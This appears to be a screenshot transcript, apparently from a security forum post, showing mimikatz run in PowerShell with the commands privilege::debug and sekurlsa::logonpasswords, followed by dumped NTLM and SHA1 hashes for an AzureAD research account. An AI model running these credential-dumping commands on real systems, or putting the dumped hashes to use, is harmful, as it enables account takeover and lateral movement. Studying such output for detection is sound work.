 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\RaymondHolt\Downloads\mimikatz_trunk\x64>
PS C:\Users\RaymondHolt\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 839784 (00000000:000cd068)
Session : RemoteInteractive from 2
User Name : RaymondHolt
Domain : AzureAD
Logon Server : (null)
Logon Time : 8/11/2019 3:06:47 AM
SID : S-1-12-1-1789435595-1301421967-3702525313-2188119011
msv :
[00000003] Primary
* Username : rholt@atpresearch.onmicrosoft.com
* Domain : AzureAD
* NTLM : 492d27036b4cff15454e6749d579cc2b
* SHA1 : 616369497666d4e87da43c2b0c30977537cf6ea8
tspkg :
wdigest :
* Username : rholt@atpresearch.onmicrosoft.com
* Domain : AzureAD
* Password : (null)
kerberos :
* Username : rholt@atpresearch.onmicrosoft.com
* Domain : AzureAD
* Password : (null)
ssp :
credman :
先知社区